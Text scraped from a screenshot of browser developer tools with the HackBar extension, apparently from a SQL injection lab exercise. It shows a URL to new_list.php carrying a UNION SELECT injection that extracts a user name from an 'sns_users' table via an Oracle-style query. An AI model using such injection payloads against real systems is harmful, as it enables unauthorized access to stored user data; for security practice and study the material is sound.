 zhong
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://219.153.49.228:49802/new_list.php?id=1 union select (select USER_NAME from "sns_users" where  rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All